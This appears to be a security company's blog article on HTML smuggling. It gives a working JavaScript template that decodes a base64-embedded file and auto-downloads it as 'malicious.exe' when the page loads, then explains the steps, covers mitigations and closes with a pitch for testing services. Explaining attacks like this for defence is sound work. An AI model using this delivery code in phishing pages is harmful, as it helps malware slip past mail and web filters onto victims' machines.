Most modern mail or web filters block potentially harmful file types such as .exe or .docm before they even reach the user’s browser or mail client.
This allows users to receive mails and surf the Internet securely. So everything’s great! Right?
But what happens when attackers do not send malicious files by email, for example, but instead abuse the victim’s browser so that the browser creates the malicious files and places them on the computer?
This is exactly what so-called HTML Smuggling takes advantage of. Instead of sending phishing victims a file directly as an attachment or download link, the malware is embedded in the HTML or JavaScript of a website that the victim is told to visit. Our experience shows that many companies’ current protections against this are weak oder insufficient at best.
Try it for yourself!
You would like to test whether you are susceptible to such an attack? Here are two links to HTML pages that download files using HTML Smuggling. These are a harmless .exe file (whoami.exe from Microsoft) and a ZIP file containing whoami.exe:
- EXE-File: https://lutrasecurity.com/en/articles/html-smuggling-exe/
- ZIP-File: https://lutrasecurity.com/en/articles/html-smuggling-zip/
How does it work?
Typically, a malicious file was previously sent to a victim directly as an email attachment (e.g. malicious.exe) or download link (e.g. https://lutrasecurity.com/evil.exe). With HTML Smuggling, the victim is instead only sent a link to an HTML page or an HTML file.
The content and appearance of this HTML page is of course adapted to the phishing scenario and can be anything. For example, a replica download page from a cloud provider.
However, the HTML page contains malicious JavaScript, such as the following:
<html>
<body>
<script>
// Function to convert the base64 encoded file to an array buffer
function base64ToArrayBuffer(base64) {
var binary_string = window.atob(base64);
var len = binary_string.length;
var bytes = new Uint8Array( len );
for (var i = 0; i < len; i++) { bytes[i] = binary_string.charCodeAt(i); }
return bytes.buffer;
}
// 1. The name and content of the malicious file
var fileName = 'malicious.exe';
var file ='<< BASE64 ENCODING OF MALICIOUS FILE >>';
// 2. Convert the base64 encoded file and create a new Blob
var data = base64ToArrayBuffer(file);
var blob = new Blob([data], {type: 'octet/stream'});
// 3. Automatically start to download the file
if(window.navigator.msSaveOrOpenBlob) window.navigator.msSaveBlob(blob,fileName);
else {
var a = document.createElement('a');
document.body.appendChild(a);
a.style = 'display: none';
var url = window.URL.createObjectURL(blob);
a.href = url;
a.download = fileName;
a.click();
window.URL.revokeObjectURL(url);
}
</script>
</body>
</html>
Code from Outflank.
The JavaScript code within the <script> tags performs the following actions when the page is loaded:
- The name and content of the smuggled file is defined.
- A JavaScript
Blobis created from the Base64-encoded file content. - The file is downloaded using either
msSaveBlobor an automated download button.
If such a page is visited, the file is downloaded automatically:

The EXE file is downloaded when the HTML page is visited
Mitigation
Unfortunately, mitigating this attack is quite difficult. This is mainly due to the fact that most employees need to be able to use the Internet to do their work. Therefore, an allowlist or blocking the Internet is of course impractical.
Furthermore, Signature-Based Detection is only a start and is by far not enough. Especially because JavaScript offers many possibilities to change the HTML Smuggling code almost arbitrarily and thus obfuscate it.
Another possible approach would be to block the JavaScript or HTML features used for the attack. Unfortunately, this is not so simple either, as many legitimate websites use these features and may no longer function correctly.
A better approach is to prohibit the download of dangerous files within the browser. But there are also difficulties here: Dangerous files can also be contained in other harmless files (e.g. ZIP files).
Complete protection against HTML smuggling is therefore very difficult to achieve.
Conclusion
Now at first glance, this looks pretty grim. Not only because HTML Smuggling is a dangerous attack, which attackers can often use to send malicious files to their victims unnoticed. But above all because defence against this attack is difficult. Simple web filters fail completely here.
Nevertheless, you should take security measures to counter the risk. Even if the measures are not 100 % effective. Because you should always assume that individual security measures and solutions can fail anyway. However, if this is the case, the entire IT security concept should not fail as a result. In the spirit of a defence in depth approach, many more obstacles should be placed in the way of an attacker.
If you are interested in carrying out these and many other tests in your company and putting your IT security to the test in whole or in part, feel free to contact us!
